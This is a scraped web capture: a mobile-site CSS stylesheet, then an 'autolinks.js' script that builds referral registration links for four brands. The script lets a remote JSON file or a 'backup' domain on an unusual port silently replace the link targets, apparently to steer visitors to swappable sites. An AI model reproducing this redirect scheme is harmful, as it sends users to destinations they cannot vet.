.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse {
    width: 100%
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-header {
    padding: 0;
    width: 100%;
    height: auto
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-header .adm-list-item-content-main {
    font-weight: 500;
    font-size: 3.077vw;
    line-height: 4.359vw;
    padding: 3.077vw;
    color: #093e66
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-content-inner {
    padding: 0;
    width: 100%
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-content-inner .adm-list-item-content-main {
    padding: 0 0 4.103vw 11.795vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-content-inner .adm-list-item-content-main p {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.615vw;
    text-align: justify;
    color: #7981a4
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 {
    display: flex;
    align-items: center
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_left__3IOZt {
    display: flex;
    flex-direction: column;
    padding-right: 3.077vw;
    margin-right: 3.077vw;
    position: relative
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_left__3IOZt:before {
    content: "";
    position: absolute;
    z-index: 1;
    right: 0;
    top: 2.564vw;
    width: 1px;
    height: 5.128vw;
    background: #d1ebff
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_left__3IOZt>div:first-child {
    font-family: DIN Pro;
    font-style: normal;
    font-weight: 700;
    font-size: 5.128vw;
    line-height: 6.154vw;
    text-align: center;
    color: #179cff
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_left__3IOZt>div:nth-child(2) {
    font-family: DIN Pro;
    font-style: normal;
    font-weight: 700;
    font-size: 3.077vw;
    line-height: 3.59vw;
    text-align: justify;
    color: #7981a4
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_right__28Eqm {
    flex: 1 1
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_right__28Eqm h4 {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 600;
    font-size: 4.103vw;
    line-height: 5.641vw;
    text-transform: uppercase;
    color: #093e66;
    margin-bottom: 0;
    -webkit-text-fill-color: initial;
    background-color: none;
    background-image: none;
    -webkit-line-clamp: 1;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 .dynamicList_panel_title__1un69 .dynamicList_panel_right__28Eqm.dynamicList_active__WaCoE h4 {
    -webkit-line-clamp: 100
}

.gushiItem_flexCenter__3zxgA {
    display: flex;
    align-items: center;
    justify-content: center
}

.gushiItem_textNowrap__3kpEc {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.gushiItem_hiddenScrollbar__2oaOY {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.gushiItem_hiddenScrollbar__2oaOY::-webkit-scrollbar {
    display: none
}

.gushiItem_cell__27HmE {
    width: 89.744vw;
    height: 51.282vw;
    border-radius: 5.128vw;
    position: relative;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border: 1px solid #fff;
    display: flex;
    flex-direction: column;
    overflow: hidden
}

.gushiItem_cell__27HmE .gushiItem_img__qqKDC {
    width: 89.744vw;
    height: 32.564vw;
    min-height: 32.564vw;
    background-size: cover!important;
    background: #d3e9fb;
    display: flex;
    align-items: center;
    justify-content: center
}

.gushiItem_cell__27HmE .gushiItem_img__qqKDC .gushiItem_defaultImage__3oeLi {
    width: 35.897vw;
    height: auto
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 {
    width: 100%;
    flex: 1 1;
    display: flex
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe {
    width: 73.077vw;
    min-width: 73.077vw;
    position: relative;
    padding: 3.333vw 4.103vw
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe:before {
    content: "";
    position: absolute;
    z-index: 1;
    right: 0;
    width: 1px;
    height: 5.128vw;
    background: #c9cddb;
    top: 6.41vw
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe>h3 a {
    font-weight: 500;
    font-size: 3.59vw;
    line-height: 5.128vw;
    color: #093e66;
    margin-bottom: 1.026vw
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe>h3 a,.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe p {
    font-family: PingFang SC;
    font-style: normal;
    text-align: justify;
    -webkit-text-fill-color: initial;
    background-color: none;
    background-image: none;
    -webkit-line-clamp: 1;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_left___qCQe p {
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.359vw;
    letter-spacing: -.1px;
    color: #7981a4
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_right__17Xh1 {
    flex: 1 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_right__17Xh1>time:first-child {
    font-weight: 700;
    font-size: 5.128vw;
    line-height: 6.154vw;
    text-align: center;
    color: #179cff
}

.gushiItem_cell__27HmE .gushiItem_content__Tt5S1 .gushiItem_right__17Xh1>time:nth-child(2) {
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 3.59vw;
    color: #7981a4;
    margin-top: 1px
}

.story_container__2akFS .story_loadingMore__1XMHC,.story_flexCenter__2pCC2 {
    display: flex;
    align-items: center;
    justify-content: center
}

.story_textNowrap__9FF6e {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.story_hiddenScrollbar__1ZXeh {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.story_hiddenScrollbar__1ZXeh::-webkit-scrollbar {
    display: none
}

.story_container__2akFS {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    position: relative;
    margin-top: 9.231vw
}

.story_container__2akFS .story_swiper__2KIqo {
    width: 100%;
    height: 59.487vw;
    margin-top: 4.103vw
}

.story_container__2akFS .story_swiper__2KIqo .swiper-container,.story_container__2akFS .story_swiper__2KIqo .swiper-container .swiper-wrapper {
    height: 59.487vw
}

.story_container__2akFS .story_swiper__2KIqo .swiper-container .swiper-wrapper .swiper-slide {
    width: 89.744vw;
    height: 51.282vw
}

.story_container__2akFS .story_swiper__2KIqo .swiper-container .swiper-pagination .swiper-pagination-bullet {
    border-radius: 25.641vw;
    width: 1.282vw;
    height: .769vw;
    background: #a2d7ff
}

.story_container__2akFS .story_swiper__2KIqo .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    width: 3.077vw;
    height: .769vw;
    background: #179cff
}

.story_container__2akFS .story_row__1g5PI {
    width: 89.744vw;
    height: 51.282vw
}

.story_container__2akFS .story_loadingMore__1XMHC {
    margin: 4.103vw auto 0;
    width: 41.026vw;
    height: 9.231vw;
    background: linear-gradient(359.63deg,#1f99ff .32%,#218bff 17.57%,#00bfff 65.12%,#41ede2 97.73%),linear-gradient(269.7deg,#ffe9c9 1.42%,#c2a182 99.5%);
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 25.641vw;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 500;
    font-size: 3.59vw;
    line-height: 5128vw;
    display: flex;
    align-items: center;
    text-align: center;
    color: #f3faff;
    text-shadow: 0 .275vw .549vw rgba(9,103,173,.2)
}
.table {
    display: grid;
    width: 100%;
    overflow: hidden;
    border-radius: 15px;
    grid-template-columns: 33.3% 33.3% 33.4%;
    border: 1px #0079dd solid;
}

.table .th,
.table .td {
    display: flex;
    font-size: 16px;
    line-height: 42px;
    font-weight: bold;
    text-align: center;
    align-items: center;
    justify-content: center;
}

.table .th {
    color: #fff;
    letter-spacing: 1px;
    background-color: rgb(0 121 221 / 80%);
    font-size: 20px;
}

.table .td {
    color: #313131;
    border: 1px #0079dd solid;
    border-bottom: none;
    border-left: none;
}

.table .odd {
    background-color: rgb(225 236 250 / 85%);
}

.table .even {
    background-color: rgb(255 255 255 / 85%);
}

--- FILE ---
content_type: application/javascript
request_url: http://kyapp8.com/static/autolinks.js
body_size: 1106
content:
let ayx_i_code = '3975229'
let ky_i_code = '67628927'
let jy_i_code = '51586638'
let mk_i_code = '19175172'

let i_codes = {
    'ayxPc1': '/register/?i_code=' + ayx_i_code,
    'ayxH51': '/entry/register/?i_code=' + ayx_i_code,
    'ayxApp1': '/?i_code=' + ayx_i_code,
    
    'mkPc1': '/register/?i_code=' + mk_i_code,
    'mkH51': '/entry/register/?i_code=' + mk_i_code,
    'mkApp1': '/?i_code=' + mk_i_code,
    
    'kyPc1': '/register/?i_code=' + ky_i_code,
    'kyH51': '/entry/register/?i_code=' + ky_i_code,
    'kyApp1': '/?i_code=' + ky_i_code,
    
    'jyPc1': '/register/?i_code=' + jy_i_code,
    'jyH51': '/entry/register/?i_code=' + jy_i_code,
    'jyApp1': '/?i_code=' + jy_i_code,


};
let base_url = {
    'ayxPc1': '/register/?ayx_i_code=' + ayx_i_code,
    'ayxH51': '/entry/register/?i_code=' + ayx_i_code,
    'ayxApp1': '/?i_code=' + ayx_i_code,
    
    'mkPc1': '/register/?ayx_i_code=' + mk_i_code,
    'mkH51': '/entry/register/?i_code=' + mk_i_code,
    'mkApp1': '/?i_code=' + mk_i_code,
    
    'kyPc1': '/register/?ayx_i_code=' + ky_i_code,
    'kyH51': '/entry/register/?i_code=' + ky_i_code,
    'kyApp1': '/?i_code=' + ky_i_code,
    
    'jyPc1': '/register/?ayx_i_code=' + jy_i_code,
    'jyH51': '/entry/register/?i_code=' + jy_i_code,
    'jyApp1': '/?i_code=' + jy_i_code,

}

// Đây là liên kết dự phòng, Tốt nhất nên đổi sang link dự phòng
let backup_link = {
    'ayxPc1': 'https://www.v4f4qk.vip:9963',
    'ayxH51': 'https://www.v4f4qk.vip:9963',
    'ayxApp1': 'https://www.v4f4qk.vip:9963',
    
    'mkPc1': 'https://www.v4f4qk.vip:9963',
    'mkH51': 'https://www.v4f4qk.vip:9963',
    'mkApp1': 'https://www.v4f4qk.vip:9963',
    
    'kyPc1': 'https://www.v4f4qk.vip:9963',
    'kyH51': 'https://www.v4f4qk.vip:9963',
    'kyApp1': 'https://www.v4f4qk.vip:9963',
    
    'jyPc1': 'https://www.v4f4qk.vip:9963',
    'jyH51': 'https://www.v4f4qk.vip:9963',
    'jyApp1': 'https://www.v4f4qk.vip:9963',
}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
  xmlhttp.open("GET", url, false);
  xmlhttp.send();
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 12){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")


let link = {
    contact: '',
}
for (let key in base_url) {
    link[key] = base_url[key] + i_codes[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();
console.log('mmmmmmmmmmmmmmmmmm');
console.log(link);


function register(key) {
    if (key === 'ayx') {
        window.open(device == 'pc' ? link.ayxPc1 : link.ayxH51);
    } else if (key === 'ky') {
        window.open(device == 'pc' ? link.kyPc1: link.kyH51);
    } else if (key === 'jy') {
        window.open(device == 'pc' ? link.jyPc1: link.jyH51);
    } else if (key === 'mk') {
        window.open(device == 'pc' ? link.mkPc1: link.mkH51);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}

